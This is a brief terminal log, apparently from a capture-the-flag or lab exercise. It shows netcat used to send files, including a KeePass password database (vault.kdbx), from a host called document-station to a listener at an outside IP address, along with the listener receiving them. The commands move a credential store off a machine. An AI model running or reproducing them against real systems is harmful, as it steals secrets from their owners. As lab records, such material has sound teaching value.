 administrator@document-station:~$ nc 38.242.199.208 1337 < /home/administrator/logo.jpg
administrator@document-station:~$ nc 38.242.199.208 1337 < /home/administrator/vault.kdbx
administrator@document-station:~$ nc 38.242.199.208 1337 < /home/administrator/vault.kdbx
administrator@document-station:~$
/tmp/tmp.ww9hvp21sp nc -lvnp 1337 > logo.jpg
Listening on 0.0.0.0 1337
Connection received on 88.185.101.216 19893
^C
/tmp/tmp.ww9hvp21sp nc -lvnp 1337 > vault.kdbx
Listening on 0.0.0.0 1337
Connection received on 88.185.101.216 29676
^C
/tmp/tmp.ww9hvp21sp ls
logo.jpg  vault.kdbx
/tmp/tmp.ww9hvp21sp